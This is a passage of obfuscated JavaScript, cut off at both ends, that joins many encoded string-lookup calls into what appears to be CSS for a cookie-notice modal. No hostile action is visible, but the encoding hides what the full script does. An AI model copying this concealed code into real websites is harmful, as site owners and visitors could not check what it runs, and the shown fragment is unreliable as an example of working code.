OYok')+_0x20c49b(0x22b1,'eGI5')+_0x20c49b(0x1da9,'1&t&')+_0x20c49b(0x36d,'c6Kj')+_0x20c49b(0x361,'CGQ1')+_0x20c49b(0x148a,'RM#!')+_0x20c49b(0x239f,'CGQ1')+_0x20c49b(0x155c,'nf67')+_0x20c49b(0x94d,'i8ys')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0xb1e,'Oy30')+_0x20c49b(0xb7f,'OTNm')+_0x20c49b(0x21ee,'i8ys')+_0x20c49b(0x1de5,'0(]!')+_0x20c49b(0x1890,'RI2w')+_0x20c49b(0x1e42,'0(]!')+_0x20c49b(0x203d,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3b4,'WZ[p')+_0x20c49b(0x1540,'Oy30')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x2475,'RI2w')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1bf0,'0F8$')+_0x20c49b(0x301,'pZ]P')+_0x20c49b(0x1dea,')*Tt')+'ceita'+_0x20c49b(0x1788,'jpRh')+'os:ho'+_0x20c49b(0x1f06,'^1Ro')+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0x385,'CGQ1')+_0x20c49b(0x1239,'RJy[')+_0x20c49b(0xc2b,'^1Ro')+_0x20c49b(0x948,'^&DR')+(_0x20c49b(0x2167,'1&t&')+_0x20c49b(0xb9f,'B4JC')+'hover'+_0x20c49b(0x4e9,'WZ[p')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xf93,'yzMT')+_0x20c49b(0x11ed,'$vh3')+_0x20c49b(0xd22,'PbvL')+_0x20c49b(0x90f,'UHRg')+_0x20c49b(0x14ca,'$vh3')+_0x20c49b(0xc04,'PbvL')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x561,']%[v')+_0x20c49b(0x118e,'AxO$')+_0x20c49b(0x1f96,'^1Ro')+_0x20c49b(0x1831,'szK[')+_0x20c49b(0xd18,'sa84')+_0x20c49b(0x19bf,'yzMT')+_0x20c49b(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+'\x20text'+_0x20c49b(0x1d25,'Sk9b')+_0x20c49b(0xcfc,'AxO$')+_0x20c49b(0x10c0,'OTNm')+'derli'+_0x20c49b(0x1a98,'UHRg')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b7c,'RM#!')+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20/*'+_0x20c49b(0x15fd,'UHRg')+'ie-co'+_0x20c49b(0x847,'1&t&')+_0x20c49b(0x2142,'f000')+_0x20c49b(0x161d,'^1Ro')+_0x20c49b(0x1f7a,'eGI5')+_0x20c49b(0x847,'1&t&')+_0x20c49b(0x2309,'!lc%')+_0x20c49b(0x1e5c,'RJy[')+_0x20c49b(0x43e,'Oy30')+_0x20c49b(0x766,'i8ys')+_0x20c49b(0x134d,'ci27')+_0x20c49b(0x13c1,'OTNm')+_0x20c49b(0xaf7,'nf67')+_0x20c49b(0x1bbd,'sa84')+_0x20c49b(0x230f,'#TT5')+_0x20c49b(0x624,'0(]!')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x13a2,'vzN%')+'ay:\x20f'+_0x20c49b(0x9c6,'F6jy')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1beb,'RJy[')+_0x20c49b(0x17ed,'F6jy')+'sis:\x20'+_0x20c49b(0x1c9e,'(2fB')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x214a,'CGQ1')+'/\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20da,'1&t&')+_0x20c49b(0x4be,'UHRg')+_0x20c49b(0x2231,']%[v')+_0x20c49b(0x1e7f,'OYok')+_0x20c49b(0x9ef,'eGI5')+_0x20c49b(0xab0,'yzMT')+_0x20c49b(0xcd8,'0F8$')+_0x20c49b(0x1e47,'vzN%')+_0x20c49b(0x922,'nf67')+_0x20c49b(0x2039,'RM#!')+'child'+_0x20c49b(0x840,'f000')+_0x20c49b(0x731,'nDx[')+_0x20c49b(0x159b,'Sk9b')+_0x20c49b(0x306,'ci27')+_0x20c49b(0x1127,'AxO$')+_0x20c49b(0x1247,'nDx[')+_0x20c49b(0x7db,'RI2w')+_0x20c49b(0x8e7,'9ZSz')+_0x20c49b(0x1c97,'eGI5')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0xd01,'AxO$')+_0x20c49b(0x8e5,'OTNm')+_0x20c49b(0xa3f,'Vto2')+':\x20fle'+'x-end'+_0x20c49b(0x1a71,'yzMT')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1df8,'29Hv')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x138e,'B4JC')+_0x20c49b(0x731,'nDx[')+'-cont'+'ainer'+_0x20c49b(0x14e2,'yN#k')+_0x20c49b(0x239b,'WZ[p')+_0x20c49b(0x109a,'c6Kj')+_0x20c49b(0x2094,'WZ[p')+_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdce,'[2xI')+'\x20\x20\x20\x20\x20'+'\x20}\x0a\x0a\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x11a3,'RM#!')+_0x20c49b(0x22cc,'EEoj')+_0x20c49b(0x108f,'(2fB')+'iner-'+_0x20c49b(0x19ce,'RM#!')+_0x20c49b(0x215b,'!lc%')+_0x20c49b(0x4e1,'yN#k')+'taine'+'r-col'+_0x20c49b(0x198,'sa84')+_0x20c49b(0x1e3a,'EEoj')+_0x20c49b(0x76f,'bWTd')+_0x20c49b(0x1935,'OYok')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1183,'0F8$')+'in-ri'+_0x20c49b(0xa02,'^1Ro')+_0x20c49b(0x1096,'Sk9b')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20}\x0a'+_0x20c49b(0x621,'EHO9')+_0x20c49b(0x248e,'0(]!')+_0x20c49b(0x88e,'RJy[')+'e-con'+_0x20c49b(0x90c,'$vh3')+_0x20c49b(0x1902,'0(]!')+_0x20c49b(0x1cfe,'jpRh')+_0x20c49b(0x1a15,'Su9K')+_0x20c49b(0x22a4,'#TT5')+_0x20c49b(0x1a32,'RM#!')+_0x20c49b(0x2249,'QXz]')+_0x20c49b(0xaa2,'$vh3')+_0x20c49b(0x3ac,'[2xI')+'(2)\x20{'+_0x20c49b(0x23f6,'c6Kj')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x54f,'yzMT')+_0x20c49b(0x389,'nf67')+'\x20\x20}\x0a\x0a'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x2489,'Vto2')+_0x20c49b(0x619,']%[v')+_0x20c49b(0x159b,'Sk9b')+_0x20c49b(0xc2c,'[2xI')+_0x20c49b(0xf97,'EEoj')+_0x20c49b(0x20f4,'29Hv')+_0x20c49b(0x1f47,'(2fB')+_0x20c49b(0x1c1f,'szK[')+_0x20c49b(0x19b7,'c6Kj')+'a\x20>\x20i'+_0x20c49b(0x1acf,'jpRh')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x1908,'!lc%')+'\x20\x20wid'+_0x20c49b(0x802,'B4JC')+_0x20c49b(0x436,'Oy30')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x15d8,'0(]!')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x4c0,'Sk9b')+_0x20c49b(0x1178,'B4JC')+_0x20c49b(0x1c36,'eGI5')+_0x20c49b(0x1f22,'Vto2')+_0x20c49b(0x18c8,'#TT5')+_0x20c49b(0x4cc,'Vto2')+'d\x20>\x20i'+'mg\x20{\x0a'+_0x20c49b(0x389,'nf67')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x516,'9ZSz')+_0x20c49b(0xad8,'Su9K')+'0px\x200'+_0x20c49b(0x11dc,'pZ]P')+_0x20c49b(0xec3,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xc9a,'(2fB')+_0x20c49b(0x1057,'szK[')+_0x20c49b(0x1271,'vzN%')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x1a42,'WZ[p')+_0x20c49b(0xfbc,']%[v')+_0x20c49b(0x9ae,'f000')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x12de,'CGQ1')+'\x20opac'+_0x20c49b(0x162f,'^&DR')+_0x20c49b(0x1667,'Sk9b')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x2308,'c6Kj')+_0x20c49b(0x459,'RJy[')+_0x20c49b(0x246d,'Vto2')+_0x20c49b(0xc31,'^&DR'))+('e-not'+'ice-i'+_0x20c49b(0x1c11,'RM#!')+_0x20c49b(0x13aa,'UHRg')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xcc0,'vzN%')+_0x20c49b(0x557,'AxO$')+_0x20c49b(0xe7e,'vzN%')+'cooki'+'e-not'+_0x20c49b(0x1a0,'EHO9')+_0x20c49b(0x22aa,'RI2w')+'e,\x0a\x20\x20'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x214f,'Su9K')+_0x20c49b(0x1567,'yzMT')+_0x20c49b(0xe60,'pZ]P')+_0x20c49b(0xf31,'N[([')+_0x20c49b(0x15a4,'RM#!')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x770,'jpRh')+_0x20c49b(0xda2,'yzMT')+'ht:\x201'+_0x20c49b(0x176a,')*Tt')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1e74,'yN#k')+'h:\x2010'+_0x20c49b(0xe54,'0(]!')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1ab8,'RI2w')+'\x20font'+'-size'+':\x2012p'+'x;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x68e,'Su9K')+_0x20c49b(0x236a,'#TT5')+'\x20.coo'+_0x20c49b(0x9e0,'$vh3')+_0x20c49b(0x202,'bWTd')+_0x20c49b(0xa3a,'0(]!')+_0x20c49b(0x11f7,'F6jy')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x18a,'B4JC')+'\x20z-in'+'dex:\x20'+_0x20c49b(0x17fa,'vzN%')+_0x20c49b(0x1118,'f000')+_0x20c49b(0x716,')*Tt')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x21e4,'9ZSz')+'kgrou'+_0x20c49b(0x1266,'c6Kj')+'lor:\x20'+'rgba('+_0x20c49b(0x1032,'N[([')+_0x20c49b(0xda4,']%[v')+_0x20c49b(0x101c,'eGI5')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xaed,'CGQ1')+_0x20c49b(0x1e1,'^1Ro')+_0x20c49b(0x2409,'AxO$')+_0x20c49b(0x18f5,'eGI5')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x1b90,'29Hv')+_0x20c49b(0x1cc,'eGI5')+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x22e4,'vzN%')+_0x20c49b(0xaae,'^&DR')+_0x20c49b(0x1c15,'1&t&')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xc35,'RM#!')+'eight'+':\x20100'+_0x20c49b(0x166c,'9ZSz')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x21db,'c6Kj')+'\x20\x20\x20\x20\x20'+'\x20\x20.co'+_0x20c49b(0xbc8,'Su9K')+_0x20c49b(0x14c8,'AxO$')+_0x20c49b(0x18b,'Sk9b')+_0x20c49b(0x2377,'Sk9b')+_0x20c49b(0xe7b,'Su9K')+_0x20c49b(0xed4,'WZ[p')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x1346,'yzMT')+_0x20c49b(0xe71,'pZ]P')+'y:\x20no'+_0x20c49b(0x196,'pZ]P')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x9c7,'0(]!')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20.c'+_0x20c49b(0x731,'nDx[')+_0x20c49b(0x1efc,'(2fB')+_0x20c49b(0x209a,'CGQ1')+_0x20c49b(0x8ce,'#TT5')+_0x20c49b(0xe9d,'^&DR')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x2ae,'#TT5')+'ispla'+_0x20c49b(0x16f4,'sa84')+'ne;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x9ec,'c6Kj')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x23b,'^1Ro')+_0x20c49b(0x1cde,'1&t&')+_0x20c49b(0x185,'Su9K')+_0x20c49b(0x172,'CGQ1')+_0x20c49b(0x21f1,'Sk9b')+_0x20c49b(0x157f,'eGI5')+'kie-n'+_0x20c49b(0xf2a,'OYok')+_0x20c49b(0x8e3,'yzMT')+_0x20c49b(0x1340,']%[v')+_0x20c49b(0x1f22,'Vto2')+'r{\x0a\x0a\x20'+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x118f,'RI2w')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x1157,'sa84')+_0x20c49b(0x11e4,'0F8$')+_0x20c49b(0x21d5,']%[v')+'ce-in'+_0x20c49b(0x1987,'yzMT')+_0x20c49b(0x43b,'pZ]P')+_0x20c49b(0x1236,'EEoj')+_0x20c49b(0x1ef6,'ci27')+_0x20c49b(0x8e3,'yzMT')+'l-con'+_0x20c49b(0x8d5,'mwi*')+_0x20c49b(0xf07,'Su9K')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa5a,'[2xI')+_0x20c49b(0xcc8,'nf67')+_0x20c49b(0xe88,'9ZSz')+_0x20c49b(0x37c,'OTNm')+_0x20c49b(0x2332,'OYok')+_0x20c49b(0xe40,'PbvL')+_0x20c49b(0x5b2,'bWTd')+_0x20c49b(0x12ac,'OTNm')+_0x20c49b(0xe49,'nDx[')+_0x20c49b(0x2291,'AxO$')+'er\x20\x20{'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x931,'sa84')+_0x20c49b(0x214d,'QXz]')+_0x20c49b(0x16bf,')*Tt')+'x;\x0a\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xa4d,'0F8$')+_0x20c49b(0x1d99,'c6Kj')+_0x20c49b(0x1439,'CGQ1')+_0x20c49b(0x1f90,'eGI5')+_0x20c49b(0x1bd8,'Sk9b')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x1048,'RI2w')+_0x20c49b(0x187,'bWTd')+_0x20c49b(0x1762,'OTNm')+_0x20c49b(0x1be,'sa84')+_0x20c49b(0x19ca,'QXz]')+'r;\x0a\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x977,'OTNm')+'cal-a'+'lign:'+_0x20c49b(0x20b1,'9ZSz')+_0x20c49b(0x1c8b,'AxO$')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1406,'WZ[p')+_0x20c49b(0xd96,'[2xI')+_0x20c49b(0x821,'1&t&')+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x535,'Oy30')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x163b,'Oy30')+_0x20c49b(0x372,'Oy30')+_0x20c49b(0x103b,'sa84')+'ce-mo'+'dal\x20.'+_0x20c49b(0x17e9,'9ZSz')+_0x20c49b(0x1644,'RM#!')+_0x20c49b(0x14c6,'!lc%')+_0x20c49b(0x124d,'Oy30')+_0x20c49b(0x7df,'nf67')+'iner\x20'+_0x20c49b(0xa93,'QXz]'))+('\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20h'+_0x20c49b(0x194a,'i8ys')+_0x20c49b(0x67f,'^1Ro')+'%;\x0a\x20\x20'+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1951,'^1Ro')+_0x20c49b(0x318,'ci27')+_0x20c49b(0x1c93,'yzMT')+'x;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x389,'nf67')+_0x20c49b(0xada,'pZ]P')+'n:\x200\x20'+'auto;'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+'}\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x863,'B4JC')+_0x20c49b(0x398,'QXz]')+'otice'+_0x20c49b(0x2395,']%[v')+_0x20c49b(0x1cc7,'sa84')+_0x20c49b(0x1480,'CGQ1')+'e-not'+'ice-m'+_0x20c49b(0xb93,'bWTd')+_0x20c49b(0xd07,'F6jy')+_0x20c49b(0x4d8,'[2xI')+_0x20c49b(0x20c5,'EEoj')+'}\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2282,']%[v')+_0x20c49b(0x76b,'RJy[')+'otice'+_0x20c49b(0x12d9,'CGQ1')+_0x20c49b(0x20ee,'bWTd')+_0x20c49b(0x1d84,'bWTd')+_0x20c49b(0x1373,'$vh3')+'ice-m'+'odal-'+_0x20c49b(0x1fca,'sa84')+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0x162a,'Su9K')+'.cook'+_0x20c49b(0x1add,'0(]!')+_0x20c49b(0x156b,'yzMT')+_0x20c49b(0x1875,'AxO$')+'\x20.coo'+'kie-n'+_0x20c49b(0xf2a,'OYok')+_0x20c49b(0xa3a,'0(]!')+_0x20c49b(0x18bc,'^&DR')+'y\x20{\x0a\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x14b2,'i8ys')+_0x20c49b(0x2b2,'vzN%')+_0x20c49b(0x1c2c,'yzMT')+'or:\x20#'+_0x20c49b(0x19de,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x20c6,'i8ys')+_0x20c49b(0x20c2,'UHRg')+_0x20c49b(0x1fde,'^&DR')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x545,'EEoj')+'in:\x200'+';\x0a\x20\x20\x20'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x81d,'B4JC')+'lex-w'+_0x20c49b(0x314,'WZ[p')+'wrap;'+_0x20c49b(0x2486,'PbvL')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1d4d,'EHO9')+_0x20c49b(0x12a3,'AxO$')+_0x20c49b(0x205a,'29Hv')+_0x20c49b(0x383,'EHO9')+_0x20c49b(0x84a,'0F8$')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0xaf1,'vzN%')+_0x20c49b(0x11c7,'sa84')+'00%;\x0a'+_0x20c49b(0x419,'yzMT')+'\x20\x20\x20}\x0a'+_0x20c49b(0x2012,'szK[')+_0x20c49b(0x14f6,'!lc%')+'cooki'+_0x20c49b(0x21cc,'0(]!')+'ice-m'+_0x20c49b(0x11f6,'mwi*')+_0x20c49b(0x1b22,'jpRh')+_0x20c49b(0xe9a,'RM#!')+'tice-'+'modal'+_0x20c49b(0x1920,'1&t&')+'\x20{\x0a\x20\x20'+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x56e,'F6jy')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x16a9,'c6Kj')+_0x20c49b(0x1b4,'jpRh')+_0x20c49b(0x974,'mwi*')+_0x20c49b(0x94c,'yzMT')+_0x20c49b(0x710,'f000')+_0x20c49b(0xdc3,'OTNm')+'\x200\x20/\x20'+_0x20c49b(0x173b,'jpRh')+_0x20c49b(0x1a99,'$vh3')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1008,'yN#k')+'lor:\x20'+_0x20c49b(0x198f,'bWTd')+_0x20c49b(0x2085,'N[([')+_0x20c49b(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+'\x20\x20bor'+_0x20c49b(0x1292,'szK[')+_0x20c49b(0x1eaa,'EEoj')+_0x20c49b(0x266,'vzN%')+_0x20c49b(0x100e,'#TT5')+_0x20c49b(0x5ab,'PbvL')+_0x20c49b(0x793,'jpRh')+_0x20c49b(0x1499,'#TT5')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x13ab,'PbvL')+'er-ra'+_0x20c49b(0x441,'RI2w')+_0x20c49b(0x2487,'AxO$')+_0x20c49b(0x1b64,'yN#k')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x1c6d,'OTNm')+_0x20c49b(0x1981,'N[([')+_0x20c49b(0xeb6,'N[([')+_0x20c49b(0x1f3f,'EHO9')+_0x20c49b(0x1a99,'$vh3')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1378,'c6Kj')+_0x20c49b(0xc67,'0F8$')+_0x20c49b(0xe3e,'RJy[')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x79f,'szK[')+_0x20c49b(0xdec,'c6Kj')+_0x20c49b(0x1fdd,'0(]!')+'0px;\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x19a7,'^1Ro')+_0x20c49b(0x2c9,']%[v')+_0x20c49b(0x31a,'RI2w')+_0x20c49b(0x1a83,')*Tt')+_0x20c49b(0x21e,'(2fB')+_0x20c49b(0x1145,'WZ[p')+_0x20c49b(0xbb1,'Su9K')+_0x20c49b(0x4d5,'mwi*')+_0x20c49b(0xa53,'Sk9b')+_0x20c49b(0x1264,'RJy[')+'e-mod'+_0x20c49b(0x2274,'szK[')+'dy\x20.c'+_0x20c49b(0x1cde,'1&t&')+_0x20c49b(0x1a86,'nf67')+_0x20c49b(0x44d,'F6jy')+_0x20c49b(0x194e,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+'backg'+'round'+_0x20c49b(0x1da,'^&DR')+_0x20c49b(0x104f,'WZ[p')+_0x20c49b(0x2428,'QXz]')+';\x0a\x20\x20\x20'+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x11ab,'OYok')+_0x20c49b(0x818,'(2fB')+'\x20.coo'+'kie-n'+_0x20c49b(0x11c9,'0(]!')+_0x20c49b(0x1100,'pZ]P')+'ine\x20.'+_0x20c49b(0x14a6,']%[v')+_0x20c49b(0x15c5,'sa84')+_0x20c49b(0xa9c,'ci27')+_0x20c49b(0x22d2,'PbvL')+_0x20c49b(0x173,'OYok')+_0x20c49b(0x1947,'Vto2')+_0x20c49b(0x1362,')*Tt')+_0x20c49b(0xdb7,'nf67')+_0x20c49b(0x6d2,'eGI5')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x6c5,'^1Ro'))+(_0x20c49b(0x1957,'ci27')+_0x20c49b(0x1644,'RM#!')+_0x20c49b(0xae8,']%[v')+_0x20c49b(0x1289,'i8ys')+_0x20c49b(0xd2c,'EEoj')+_0x20c49b(0x50d,'i8ys')+_0x20c49b(0x1e50,']%[v')+_0x20c49b(0x14de,'PbvL')+_0x20c49b(0xf5c,'pZ]P')+_0x20c49b(0x2073,'AxO$')+_0x20c49b(0x111a,'sa84')+_0x20c49b(0x1cf3,'^&DR')+_0x20c49b(0x1990,'sa84')+_0x20c49b(0xa93,'QXz]')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x1d22,'OYok')+_0x20c49b(0x7b1,'UHRg')+_0x20c49b(0x1e1a,'RI2w')+_0x20c49b(0x67c,'i8ys')+_0x20c49b(0x247d,'szK[')+'ize:\x20'+_0x20c49b(0xf76,'Sk9b')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20wi'+_0x20c49b(0x979,'RJy[')+_0x20c49b(0xa8e,'pZ]P')+_0x20c49b(0x16d,'B4JC')+_0x20c49b(0x207c,'c6Kj')+_0x20c49b(0x2234,'Su9K')+_0x20c49b(0x12d1,'Vto2')+'.cook'+'ie-no'+'tice-'+_0x20c49b(0x1b5a,'EHO9')+_0x20c49b(0x1ee0,'QXz]')+_0x20c49b(0x433,'B4JC')+_0x20c49b(0x1212,'PbvL')+'ce-mo'+'dal-b'+_0x20c49b(0x21ef,'N[([')+_0x20c49b(0x14a6,']%[v')+'e-not'+_0x20c49b(0x6ae,'EEoj')+_0x20c49b(0x225f,'Su9K')+_0x20c49b(0x1c2,'QXz]')+'\x20\x20}\x0a\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x217f,'AxO$')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x22f9,')*Tt')+_0x20c49b(0x76b,'RJy[')+_0x20c49b(0xb3c,'RJy[')+_0x20c49b(0x18ea,'RJy[')+_0x20c49b(0x23a,'bWTd')+_0x20c49b(0xd3a,'yN#k')+_0x20c49b(0x16c5,'B4JC')+_0x20c49b(0xdb4,'^&DR')+_0x20c49b(0x13e0,'nDx[')+'dy\x20.c'+_0x20c49b(0x1534,')*Tt')+_0x20c49b(0x1a86,'nf67')+_0x20c49b(0x8dc,'CGQ1')+_0x20c49b(0x19f7,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x58c,'N[([')+_0x20c49b(0x9c0,'c6Kj')+_0x20c49b(0x552,'CGQ1')+_0x20c49b(0x103c,'(2fB')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0xcac,'yN#k')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x25f,'1&t&')+'kie-n'+'otice'+_0x20c49b(0xc68,'F6jy')+_0x20c49b(0x4cd,'nDx[')+_0x20c49b(0x1638,']%[v')+'notic'+_0x20c49b(0x2473,'pZ]P')+_0x20c49b(0xd8c,'[2xI')+'dy\x20.c'+_0x20c49b(0x373,'eGI5')+'-noti'+'ce-ta'+'b\x20{\x0a\x20'+_0x20c49b(0x2351,'f000')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x162b,'RM#!')+_0x20c49b(0x1e7a,'RI2w')+_0x20c49b(0x1445,'bWTd')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20ov'+_0x20c49b(0x147b,'ci27')+_0x20c49b(0x19ac,'EEoj')+_0x20c49b(0x86d,'#TT5')+_0x20c49b(0x14a2,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x225a,'N[([')+_0x20c49b(0x116c,'RI2w')+_0x20c49b(0x1a58,'mwi*')+'0vh\x20-'+_0x20c49b(0x1915,'mwi*')+'x);\x0a\x20'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x133c,'ci27')+_0x20c49b(0x399,'Vto2')+_0x20c49b(0x129a,'yzMT')+_0x20c49b(0xacd,'nDx[')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3cf,'0F8$')+_0x20c49b(0xc4f,'^1Ro')+_0x20c49b(0x23bf,'UHRg')+_0x20c49b(0x1e77,'sa84')+_0x20c49b(0x621,'EHO9')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20ba'+'ckgro'+_0x20c49b(0xc21,'nf67')+'olor:'+_0x20c49b(0x7ce,'f000')+_0x20c49b(0x2385,'$vh3')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x205f,'yzMT')+_0x20c49b(0x81a,'RJy[')+_0x20c49b(0x17a0,'RI2w')+'idden'+';\x0a\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x9b3,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2399,'nDx[')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x17e7,'nDx[')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x1af6,'OYok')+'okie-'+_0x20c49b(0x835,'RM#!')+_0x20c49b(0x85d,'nf67')+'al\x20.c'+_0x20c49b(0xc6b,'nf67')+_0x20c49b(0x1a4a,'mwi*')+_0x20c49b(0x713,'pZ]P')+_0x20c49b(0x1f13,'^&DR')+_0x20c49b(0x109e,'nf67')+_0x20c49b(0xc31,'^&DR')+'e-not'+_0x20c49b(0x2ab,'B4JC')+'ab::-'+_0x20c49b(0xe99,'CGQ1')+_0x20c49b(0x1b2a,'0(]!')+'ollba'+_0x20c49b(0x1459,'yN#k')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x3c6,'UHRg')+_0x20c49b(0xf3d,'F6jy')+'x;\x0a\x20\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x1c5c,'vzN%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x108c,'mwi*')+'okie-'+_0x20c49b(0xbbe,'eGI5')+_0x20c49b(0x1cbb,'i8ys')+_0x20c49b(0x156f,'c6Kj')+_0x20c49b(0x240e,'^1Ro')+_0x20c49b(0xdbf,'F6jy')+'ce-mo'+_0x20c49b(0x1798,'OYok')+_0x20c49b(0x17db,'OYok')+_0x20c49b(0x1293,'^1Ro')+_0x20c49b(0x21cc,'0(]!')+'ice-t'+_0x20c49b(0x1809,'pZ]P')+_0x20c49b(0x1988,'nf67')+'t-scr'+_0x20c49b(0x1b4f,'c6Kj')+'r-thu'+_0x20c49b